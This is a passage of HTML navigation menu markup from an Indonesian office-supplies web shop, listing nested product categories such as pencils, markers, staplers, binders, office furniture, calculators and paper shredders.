href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.perlengkapankantor.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.perlengkapankantor.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item has-active level-top parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item active"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover 